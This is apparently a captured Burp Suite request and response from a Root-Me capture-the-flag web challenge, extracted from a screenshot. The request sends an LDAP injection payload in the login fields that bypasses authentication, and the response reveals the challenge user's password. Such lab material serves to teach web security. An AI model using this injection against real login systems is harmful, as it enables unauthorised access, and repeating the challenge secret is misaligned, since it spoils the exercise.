 Send
Cancel
Target: http:
Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch25/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Connection: close
10 Referer: http://challenge01.root-me.org/web-serveur/ch25/
11 Upgrade-Insecure-Requests: 1
12
13 username=*)(|(userPassword=&password=*)
Response
Pretty Raw Hex Render
\n
https://www.root-me.org/?page=externe_header'>
</iframe>
<h1>
SSO v 0.01
</h1>
<div style="text-align: right;">
<a href="?action=auth">
Authentication
</a>
<br/>
</div>
<hr />
<h2>
Welcome back ch25
</h2>
<h3>
Informations
</h3>
<ul>
<li>
Email : <input type="text" disabled="disabled" value="
ch25@challenge01.root-me.org"/>
</li>
<li>
Username : <input type="text" disabled="disabled" value="
ch25"/>
</li>
<li>
Password : <input type="password" disabled="disabled"
value="SWRwehpkTI3Vu2F9DoTJJ0LBO"/>
</li>
</ul>
<h3>
Applications
</h3>
<p>
No applications available for the moment
</p>
</body>
</html>